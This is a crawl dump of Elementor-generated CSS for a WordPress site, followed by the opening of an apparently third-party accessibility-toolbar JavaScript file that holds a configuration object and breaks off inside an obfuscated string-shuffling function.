.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2271 .elementor-element.elementor-element-189d182{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-2271 .elementor-element.elementor-element-9018c21{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-170f76b .elementor-repeater-item-e11ca9e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2271 .elementor-element.elementor-element-0a8ef5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2271 .elementor-element.elementor-element-0a8ef5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2271 .elementor-element.elementor-element-0a8ef5f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:16px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-dd49b77{--spacer-size:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2271 .elementor-element.elementor-element-4b90df4 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:24px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-4b90df4{text-align:right;color:#000000;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:300;}.elementor-2271 .elementor-element.elementor-element-fdf56cd:not(.elementor-motion-effects-element-type-background), .elementor-2271 .elementor-element.elementor-element-fdf56cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-2271 .elementor-element.elementor-element-fdf56cd > .elementor-container{max-width:1020px;}.elementor-2271 .elementor-element.elementor-element-fdf56cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-2271 .elementor-element.elementor-element-fdf56cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-2271 .elementor-element.elementor-element-6f87604{width:25%;}.elementor-2271 .elementor-element.elementor-element-1d4f51b{width:75%;}.elementor-2271 .elementor-element.elementor-element-0a8ef5f{width:40%;}.elementor-2271 .elementor-element.elementor-element-a2e5069{width:60%;}}@media(max-width:767px){.elementor-2271 .elementor-element.elementor-element-0223cd3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-6f87604{width:100%;}.elementor-2271 .elementor-element.elementor-element-6f87604 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-1d4f51b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-0aa456f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-0aa456f{text-align:right;}.elementor-2271 .elementor-element.elementor-element-0aa456f .elementor-heading-title{font-size:32px;}.elementor-2271 .elementor-element.elementor-element-9018c21{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-fdf56cd{padding:40px 16px 0px 16px;}}/* Start custom CSS for column, class: .elementor-element-6f87604 */.elementor-2271 .elementor-element.elementor-element-6f87604 {
   max-width: 170px !important;
    max-height: 170px !important
}

@media only screen and (max-width: 600px){
    .elementor-2271 .elementor-element.elementor-element-6f87604{
          max-width: 60% !important;
         
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-189d182 */.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-item:after{
    margin-top: 0px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1d4f51b */.elementor-2271 .elementor-element.elementor-element-1d4f51b{
    width: 800px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-6f87604 */.elementor-2271 .elementor-element.elementor-element-6f87604 {
   max-width: 170px !important;
    max-height: 170px !important
}

@media only screen and (max-width: 600px){
    .elementor-2271 .elementor-element.elementor-element-6f87604{
          max-width: 60% !important;
         
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-189d182 */.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-item:after{
    margin-top: 0px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1d4f51b */.elementor-2271 .elementor-element.elementor-element-1d4f51b{
    width: 800px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-0a8ef5f */.elementor-2271 .elementor-element.elementor-element-0a8ef5f{
    width: 170px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-0a8ef5f */.elementor-2271 .elementor-element.elementor-element-0a8ef5f{
    width: 170px !important;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-4b90df4 */.elementor-2271 .elementor-element.elementor-element-4b90df4 h2{
    color: #23201F;
    font-weight: 400;
    font-size: 30px;
    font-family: rubik;
}

.elementor-2271 .elementor-element.elementor-element-4b90df4 h3{
     color: #23201F;
    font-weight: 500;
     font-size: 24px;
    font-family: rubik;
}


.elementor-2271 .elementor-element.elementor-element-4b90df4 p{
    padding-bottom:24px;
}
.elementor-2271 .elementor-element.elementor-element-4b90df4 li{
    padding-bottom:8px
}

.elementor-2271 .elementor-element.elementor-element-4b90df4 .wp-block-group{
    font-size: 20px;
    font-weight: 500;
    line-height: 1.4;
    
    background-color: 
#d4e2c6;
   
    padding: 48px;
    margin-bottom: 48px;
    margin-top:  24px;
    border-radius: 16px;
   
    

}

.elementor-2271 .elementor-element.elementor-element-4b90df4 .wp-block-group p{
    padding: 0px;
}

.elementor-2271 .elementor-element.elementor-element-4b90df4 h4{
     color: #23201F;
    font-weight: 500;
     font-size: 20px;
     line-height: 1.4;
    
}
     
     .elementor-2271 .elementor-element.elementor-element-4b90df4 h2{
         color: #23201F;
         font-family: rubik;
         font-weight: 400;
         
     }
     .elementor-2271 .elementor-element.elementor-element-4b90df4 a{
         color: #275A53;
         font-weight: 600;
         text-decoration: underline;
         
     }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-6f87604 */.elementor-2271 .elementor-element.elementor-element-6f87604 {
   max-width: 170px !important;
    max-height: 170px !important
}

@media only screen and (max-width: 600px){
    .elementor-2271 .elementor-element.elementor-element-6f87604{
          max-width: 60% !important;
         
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-189d182 */.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-item:after{
    margin-top: 0px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1d4f51b */.elementor-2271 .elementor-element.elementor-element-1d4f51b{
    width: 800px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-6f87604 */.elementor-2271 .elementor-element.elementor-element-6f87604 {
   max-width: 170px !important;
    max-height: 170px !important
}

@media only screen and (max-width: 600px){
    .elementor-2271 .elementor-element.elementor-element-6f87604{
          max-width: 60% !important;
         
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-189d182 */.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-item:after{
    margin-top: 0px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1d4f51b */.elementor-2271 .elementor-element.elementor-element-1d4f51b{
    width: 800px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-0a8ef5f */.elementor-2271 .elementor-element.elementor-element-0a8ef5f{
    width: 170px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-0a8ef5f */.elementor-2271 .elementor-element.elementor-element-0a8ef5f{
    width: 170px !important;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-4b90df4 */.elementor-2271 .elementor-element.elementor-element-4b90df4 h2{
    color: #23201F;
    font-weight: 400;
    font-size: 30px;
    font-family: rubik;
}

.elementor-2271 .elementor-element.elementor-element-4b90df4 h3{
     color: #23201F;
    font-weight: 500;
     font-size: 24px;
    font-family: rubik;
}


.elementor-2271 .elementor-element.elementor-element-4b90df4 p{
    padding-bottom:24px;
}
.elementor-2271 .elementor-element.elementor-element-4b90df4 li{
    padding-bottom:8px
}

.elementor-2271 .elementor-element.elementor-element-4b90df4 .wp-block-group{
    font-size: 20px;
    font-weight: 500;
    line-height: 1.4;
    
    background-color: 
#d4e2c6;
   
    padding: 48px;
    margin-bottom: 48px;
    margin-top:  24px;
    border-radius: 16px;
   
    

}

.elementor-2271 .elementor-element.elementor-element-4b90df4 .wp-block-group p{
    padding: 0px;
}

.elementor-2271 .elementor-element.elementor-element-4b90df4 h4{
     color: #23201F;
    font-weight: 500;
     font-size: 20px;
     line-height: 1.4;
    
}
     
     .elementor-2271 .elementor-element.elementor-element-4b90df4 h2{
         color: #23201F;
         font-family: rubik;
         font-weight: 400;
         
     }
     .elementor-2271 .elementor-element.elementor-element-4b90df4 a{
         color: #275A53;
         font-weight: 600;
         text-decoration: underline;
         
     }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://amen.org.il/wp-content/uploads/elementor/css/post-8839.css?ver=1768529889
body_size: 1057
content:
.elementor-8839 .elementor-element.elementor-element-125d3964 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8839 .elementor-element.elementor-element-125d3964 .elementor-repeater-item-6ce7fc0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-8839 .elementor-element.elementor-element-67ad07ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}:is( .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}:is( .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}:is( .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 0px / -2);margin-bottom:calc( 0px / -2);}.elementor-8839 .elementor-element.elementor-element-125d3964{margin-top:0px;margin-bottom:0px;padding:16px 0px 1px 0px;}#elementor-popup-modal-8839 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;}#elementor-popup-modal-8839{background-color:rgba(0,0,0,0);justify-content:center;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-8839 .dialog-message{width:100vw;height:17vh;align-items:flex-end;padding:0px 0px 0px 0px;}@media(max-width:1024px){#elementor-popup-modal-8839 .dialog-message{height:141px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8839 .elementor-element.elementor-element-67ad07ab{width:40%;}}@media(max-width:767px){.elementor-8839 .elementor-element.elementor-element-67ad07ab > .elementor-element-populated{margin:-10px 0px 1px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}:is( .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}:is( .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-8839 .elementor-element.elementor-element-57afd1c8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 0px / -2);margin-bottom:calc( 0px / -2);}.elementor-8839 .elementor-element.elementor-element-125d3964{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8839 .dialog-message{width:338px;height:177px;}#elementor-popup-modal-8839{justify-content:center;}}/* Start custom CSS for section, class: .elementor-element-125d3964 */.elementor-8839 .custom-event-popup .elementor-element.elementor-element-67ad07ab {
    width: 100%;
}

.dialog-type-lightbox:has(.custom-event-popup) {
    height: auto !important;
    z-index: 999999;
}

.dialog-type-lightbox .dialog-widget-content:has(.custom-event-popup) {
    position: relative;
}

.dialog-type-lightbox {
    bottom: -1px;
}

.elementor-popup-modal .dialog-close-button {
    display: block;
    top: 30px;
    color: #fff;
    opacity: 0.6;
}

.elementor-popup-modal .dialog-close-button:hover {
    opacity: 1;
}

#elementor-popup-modal-8839 .dialog-message:has(.custom-event-popup) {
    height: auto !important;
}

@media (max-width: 1200px) {
    .elementor-8839 .custom-event-popup .elementor-element-9b0e6de {
            padding-left: 32px !important;
    }
}

@media (max-width: 768px) {
    .elementor-popup-modal .dialog-close-button {
        left: 10px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://amen.org.il/wp-content/uploads/elementor/css/post-6582.css?ver=1768530119
body_size: 1287
content:
.elementor-6582 .elementor-element.elementor-element-9b0e6de > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6582 .elementor-element.elementor-element-9b0e6de .elementor-repeater-item-6e39cda.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-6582 .elementor-element.elementor-element-107b600.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6582 .elementor-element.elementor-element-107b600.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6582 .elementor-element.elementor-element-107b600.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6582 .elementor-element.elementor-element-107b600 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6582 .elementor-element.elementor-element-107b600 > .elementor-element-populated, .elementor-6582 .elementor-element.elementor-element-107b600 > .elementor-element-populated > .elementor-background-overlay, .elementor-6582 .elementor-element.elementor-element-107b600 > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-6582 .elementor-element.elementor-element-107b600 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2px 40px 2px 16px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6582 .elementor-element.elementor-element-941ff23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 7px 0px;}.elementor-6582 .elementor-element.elementor-element-941ff23{text-align:right;}.elementor-6582 .elementor-element.elementor-element-941ff23 .elementor-heading-title{font-size:32px;font-weight:700;line-height:1.2em;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-6582 .elementor-element.elementor-element-b9dc12a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6582 .elementor-element.elementor-element-b9dc12a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6582 .elementor-element.elementor-element-b9dc12a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6582 .elementor-element.elementor-element-b9dc12a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6582 .elementor-element.elementor-element-b9dc12a > .elementor-element-populated, .elementor-6582 .elementor-element.elementor-element-b9dc12a > .elementor-element-populated > .elementor-background-overlay, .elementor-6582 .elementor-element.elementor-element-b9dc12a > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-6582 .elementor-element.elementor-element-b9dc12a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2px 40px 2px 16px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6582 .elementor-element.elementor-element-9707a69 .elementor-button{background-color:#FFFFFF;font-size:16px;font-weight:500;text-decoration:underline;fill:#000000;color:#000000;border-radius:46px 46px 46px 46px;}.elementor-6582 .elementor-element.elementor-element-9707a69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 22px;}.elementor-6582 .elementor-element.elementor-element-9b0e6de:not(.elementor-motion-effects-element-type-background), .elementor-6582 .elementor-element.elementor-element-9b0e6de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B11E31;}.elementor-6582 .elementor-element.elementor-element-9b0e6de > .elementor-container{max-width:1100px;min-height:96px;}.elementor-6582 .elementor-element.elementor-element-9b0e6de, .elementor-6582 .elementor-element.elementor-element-9b0e6de > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6582 .elementor-element.elementor-element-9b0e6de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4px 0px 2px 0px;}.elementor-6582 .elementor-element.elementor-element-9b0e6de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6582 .elementor-element.elementor-element-9b0e6de > .elementor-shape-bottom .elementor-shape-fill{fill:rgba(255, 255, 255, 0.07);}.elementor-6582 .elementor-element.elementor-element-9b0e6de > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:100px;}@media(max-width:767px){.elementor-6582 .elementor-element.elementor-element-107b600 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6582 .elementor-element.elementor-element-107b600 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:12px 20px 0px 20px;}.elementor-6582 .elementor-element.elementor-element-941ff23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 16px 0px;}.elementor-6582 .elementor-element.elementor-element-941ff23{text-align:right;}.elementor-6582 .elementor-element.elementor-element-941ff23 .elementor-heading-title{font-size:22px;line-height:1.2em;}.elementor-6582 .elementor-element.elementor-element-b9dc12a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6582 .elementor-element.elementor-element-b9dc12a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 18px 15px;}.elementor-6582 .elementor-element.elementor-element-9707a69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6582 .elementor-element.elementor-element-9707a69 .elementor-button{font-size:14px;padding:12px 24px 12px 24px;}.elementor-6582 .elementor-element.elementor-element-9b0e6de{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6582 .elementor-element.elementor-element-107b600{width:76.636%;}.elementor-6582 .elementor-element.elementor-element-b9dc12a{width:23.364%;}}/* Start custom CSS for heading, class: .elementor-element-941ff23 */.elementor-6582 .elementor-element.elementor-element-941ff23 h2{
    height: 50px;
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-107b600 */.elementor-6582 .elementor-element.elementor-element-107b600{
    transition: all .4s ease-in-out; 

}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-b9dc12a */.elementor-6582 .elementor-element.elementor-element-b9dc12a{
    transition: all .4s ease-in-out; 

}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-941ff23 */.elementor-6582 .elementor-element.elementor-element-941ff23 h2{
    height: 50px;
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-107b600 */.elementor-6582 .elementor-element.elementor-element-107b600{
    transition: all .4s ease-in-out; 

}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-b9dc12a */.elementor-6582 .elementor-element.elementor-element-b9dc12a{
    transition: all .4s ease-in-out; 

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://amen.org.il/wp-content/uploads/elementor/css/post-13141.css?ver=1768530119
body_size: 1068
content:
.elementor-13141 .elementor-element.elementor-element-a3c5e4d{--spacer-size:172px;}.elementor-13141 .elementor-element.elementor-element-6d94612:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13141 .elementor-element.elementor-element-6d94612 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E8;}.elementor-13141 .elementor-element.elementor-element-6d94612 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-13141 .elementor-element.elementor-element-6d94612 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13141 .elementor-element.elementor-element-bd01acb{margin-top:-40%;margin-bottom:0%;}.elementor-bc-flex-widget .elementor-13141 .elementor-element.elementor-element-c884b9f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-13141 .elementor-element.elementor-element-c884b9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-13141 .elementor-element.elementor-element-c884b9f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13141 .elementor-element.elementor-element-8d2cf73{width:auto;max-width:auto;}body:not(.rtl) .elementor-13141 .elementor-element.elementor-element-8d2cf73{right:0%;}body.rtl .elementor-13141 .elementor-element.elementor-element-8d2cf73{left:0%;}.elementor-13141 .elementor-element.elementor-element-8d2cf73 img{width:50%;}.elementor-13141 .elementor-element.elementor-element-9a60864 img{width:45%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13141 .elementor-element.elementor-element-a259e27 > .elementor-widget-container{background-color:var( --e-global-color-061242b );padding:3% 0% 1% 0%;}.elementor-13141 .elementor-element.elementor-element-a259e27{text-align:center;font-family:"Secular One", Sans-serif;font-size:28px;font-weight:600;color:#A21E36;}.elementor-13141 .elementor-element.elementor-element-d27e06c{text-align:center;font-family:"Secular One", Sans-serif;font-size:26px;font-weight:600;color:var( --e-global-color-199b449 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13141 .elementor-element.elementor-element-cd54459 .elementor-button{background-color:#A21E36;font-family:"Secular One", Sans-serif;font-size:24px;font-weight:500;fill:var( --e-global-color-8101218 );color:var( --e-global-color-8101218 );border-radius:50px 50px 50px 50px;padding:10px 100px 10px 100px;}#jet-popup-13141 .jet-popup__container-inner{background-color:#E6E7E805;justify-content:flex-start;}#jet-popup-13141 .jet-popup__container{width:768px;}#jet-popup-13141 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-13141 .jet-popup__close-button{transform:translateX(0px) translateY(176px);-webkit-transform:translateX(0px) translateY(176px);color:#000000;background-color:#E6E7E8;border-radius:30px 30px 30px 30px;}@media(max-width:767px){.elementor-13141 .elementor-element.elementor-element-6d94612 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-13141 .elementor-element.elementor-element-8d2cf73{text-align:left;}.elementor-13141 .elementor-element.elementor-element-8d2cf73 img{width:30%;}.elementor-13141 .elementor-element.elementor-element-a259e27 > .elementor-widget-container{padding:15px 0px 1px 0px;}.elementor-13141 .elementor-element.elementor-element-a259e27{font-size:16px;}.elementor-13141 .elementor-element.elementor-element-d27e06c{font-size:16px;}.elementor-13141 .elementor-element.elementor-element-cd54459 .elementor-button{font-size:20px;padding:10px 50px 10px 50px;}#jet-popup-13141 .jet-popup__close-button:before{font-size:17px;}#jet-popup-13141 .jet-popup__close-button{font-size:17px;width:29px;height:29px;}#jet-popup-13141 .jet-popup__close-button svg{width:17px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768754060958&l=en
body_size: 184516
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var rFZ='',xEn=144-133;function lTR(m){var y=3347723;var l=m.length;var w=[];for(var n=0;n<l;n++){w[n]=m.charAt(n)};for(var n=0;n<l;n++){var t=y*(n+325)+(y%40448);var k=y*(n+259)+(y%50493);var x=t%l;var d=k%l;var c=w[x];w[x]=w[d];w[d]=c;y=(t+k)%6760022;};return w.join('')};var 